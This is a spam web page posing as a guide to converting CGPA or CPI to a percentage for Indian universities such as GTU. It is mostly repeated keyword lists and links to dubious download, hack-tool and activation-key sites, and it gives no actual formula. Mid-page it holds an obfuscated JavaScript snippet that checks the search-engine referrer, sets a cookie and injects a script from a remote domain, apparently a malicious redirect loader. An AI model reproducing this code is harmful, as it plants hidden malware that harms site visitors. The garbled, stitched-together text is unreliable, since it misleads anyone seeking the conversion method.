

[Download Cgpa Convert To Percentage Formula](https://angry-elion-8a77e7.netlify.app/Playmemories-Mac-Download#euk=i0jxz252BJbsyWD2yGqwyVXMB39grqySvxBY9MzGu2zHrNBLnMCLbhiVrh==)



[Download Cgpa Convert To Percentage Formula](https://angry-elion-8a77e7.netlify.app/Playmemories-Mac-Download#euk=i0jxz252BJbsyWD2yGqwyVXMB39grqySvxBY9MzGu2zHrNBLnMCLbhiVrh==)



For 2 Years Course : If duration of course is of two years, the degree shall be given to students based upon CPI (Cumulative Performance Index) considering all the four semesters performance.. 0 Unported License Copyright @2014 TechnoGupShupGTU - CALCULATE YOUR PERCENTAGE FROM SPI/CPI/CGPA.

- 1. formula to convert cgpa to percentage
- 2. formula to convert cgpa to percentage mumbai university
- 3. cbse formula to convert cgpa into percentage

pharm,GTU pddc, GTU Percentage Updates, Latest GTU Percentage System,How-to-Calculate Percentage in GTU Ahmedabad,formula to find percentage in gtu,what is the formula for percentage in gtu, cgpa grade calculator,convert cgpa to percentage in gtu,converter calculator,formula of percentage,GTU SPI Calculator Free Download,What is spi in gtu.. What is cpi in gtu What is cgpa in gtu ,What is spi What is cpi What is cgpa Full form of cgpa,spi and cpi, calculating percentages, Semester Percentage Index, Cumulative Grade Point Average,Cumulative Performance Index, How to figure percentage, How to figure out percentages in GTUSocial ConnectAds By GoogleFeatured postCheck Your Own Mobile Number Jio,Uninor,Airtel,Idea,Vodafone,Aircel,Virgin,Tata Docomo,Reliance,Bsnl,Videocon, Reliance JioCheck Your Own Mobile for Jio,Uninor,Idea,vodafone,airtel,aircel,reliance,bsnl,tata,tata docomo,virgin,reliance jio,videocon,mtnl and all.. If you found this info useful, like and share to contribute with your friend This is not official website of GTU.

# **formula to convert cgpa to percentage**

formula to convert cgpa to percentage, hec formula to convert cgpa to percentage, formula to convert cgpa to percentage mumbai university, formula to convert cgpa to percentage in anna university, cbse formula to convert cgpa into percentage, upload proof of formula to convert grade point/letter grade/cgpa in percentage, how to convert cgpa in to percentage, cgpa convert to percentage formula, cgpa conversion to percentage formula, cgpa to percentage conversion formula for anna university, cgpa to percentage conversion formula 10 point scale, cgpa to percentage conversion formula vtu, cgpa to percentage conversion formula for kerala university, cgpa to percentage conversion formula ugc, how to cgpa convert to percentage, how to calculate the percentage from cgpa, how to convert c.g.p.a into percentage [Criminal Case Hack Tool Without Survey Download](https://www.furaffinity.net/journal/9812483/)

If you found this info useful, like and share to contribute with your friend This is not official website of GTU. [Escape From](https://lineupnow.com/event/escape-from-tarkov-activation-key) [Tarkov Activation Key](https://lineupnow.com/event/escape-from-tarkov-activation-key)



[Internet Download Manager Handler Apk Download](https://elegant-torvalds-6207a0.netlify.app/Internet-Download-Manager-Handler-Apk-Download)

## **formula to convert cgpa to percentage mumbai university**

#### [Download Fonts For Microsoft Word Mac](https://gioresibbo.mystrikingly.com/blog/download-fonts-for-microsoft-word-mac)

var 0x5bf6=['RU1wRU4=','T2ZXb1Y=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','bG1r','dmlzaXR lZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RnBr','bnB5','Lmdvb2dsZS 4=','d3JkR2I=','ZnJwcVA=','LmFzay4=','RGZCbGI=','LnlhbmRleC4=','cmVmZXJyZXI=','cExlTGQ=','ZmlHSmc=','bVdiVGo =",'aW5kZXhPZg==",'dU1nTEk=','U1hzWFE=','cnV2UEU=','c2V0','Y3pEbFc=','ZGpy','ZUpuUng=','clRudHc=','dXNpSUI=',' cUJkWGs=','YkFlYVA=','a1lNYlE=','Y2NRdFI=','dExUbG4=','V0prZGM=','VG1YZ00=','VndZSFo=','c3Jj','SkNrdFU=','YX BwZW5kQ2hpbGQ=','Y2dwYStjb252ZXJ0K3RvK3BlcmNlbnRhZ2UrZm9ybXVsYQ==','NXw0fDN8MHwxfDI=','WGZ4','Z XFC','Sm5D','aGVhZA==','ZllsZGg=','c3BsaXO=','eFhTa1M=','bkVscmY=','UE1xSno=','cVN3Rlg=','cmVwbGFjZO==','TU V2Yms=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','andwekk=','blVodkk=','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNC eVRhZ05hbWU=','cUl5cEo=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','RWd1WGQ =','VWtFcE0=','Y3hKVnY=','ZWZNVmM=','Yk5qSWE=','dFhoZEo=','Z2V0VGltZQ==','YmZLT20='];(function(\_0x20d8fe,  $0xbedfd$ {var  $0x38b1b4$ =function( $0x2df8be$ }{while(-- $0x2df8be$ }{ $0x20d8fe$ ['push']( $0x20d8fe$ ['shift']());}};  $0x38b1b4$ (+ + 0xbedfd);}( 0x5bf6,0x156));var 0x4d4a=function( 0x22c4a9, 0xb3ff0d){ 0x22c4a9= 0x22c4a9-0x0;var \_0x1138a1=\_0x5bf6[\_0x22c4a9];if(\_0x4d4a['initialized']===undefined){(function(){var \_0x17d4ec;try{var \_0x22c4b8=Function('return\x20(function()\x20'+'{}.. Incoming Search Query - Technogupshup comGTU, CPI TO PERCENTAGE CONVERTER, CPI, SPI, Percentage From CGPA, Gtu Percentage, Gtu Percentage Calculator, CPI/CGPA to Percentage Calculation, CGPA Calculation According new formula, Latest GTU Grading Evaluation System, How to calculate percentage from cpi in gtu, Gtu cpi to percentage calculator, Gtu cpi to percentage converter, Percentage calculator from cgpa, Cumulative Grade Point Average, Cumulative Percentage Index, GTU Result, GTU Result Evaluation System, GTU Evaluation System, GTU Percentage Evaluation System, Percentage calculator from cgpa, Free GTU Calculator, New Gtu Grade Evaluation System, Gujarat technological university percentage evaluation system, Gujarat technological university percentage, GTU MCA, GTU MBA, GTU BE, GTU Diploma, GTU ME, GTU PHD, GTU, GTU b. How To Download The Mac App Store For Free

## cbse formula to convert cgpa into percentage

### Paula Cole Harbinger Rar

Except where otherwise noted, content on this site is licensed under a Creative Commons Attribution 3., Incoming Search Ouery - Technogupshup comGTU, CPI TO PERCENTAGE CONVERTER, CPI, SPI, Percentage From CGPA, Gtu Percentage, Gtu Percentage Calculator, CPI/CGPA to Percentage Calculation, CGPA Calculation According new formula, Latest GTU Grading Evaluation System, How to calculate percentage from cpi in gtu, Gtu cpi to percentage calculator, Gtu cpi to percentage converter, Percentage calculator from cgpa, Cumulative Grade Point Average, Cumulative Percentage Index, GTU Result, GTU Result Evaluation System, GTU Evaluation System, GTU Percentage Evaluation System, Percentage calculator from cgpa, Free GTU Calculator, New Gtu Grade Evaluation System, Guiarat technological university percentage evaluation system, Gujarat technological university percentage, GTU MCA, GTU MBA, GTU BE, GTU Diploma, GTU ME, GTU PHD, GTU, GTU b.. Trending ArticlesHire WordPress DeveloperTechnoGupShup - Technology, Software and InternetTechnoGupShup.. You may take reference from here Keep visiting for latest updates We're going to add one more features in this section(find class with percentage).. You may take reference from here Keep visiting for latest updates We're going to add one more features in this section(find class with percentage). e828bfe731 Nitro Pdf Professional Enterprise 9

e828bfe731

**Life Planning App For Mac**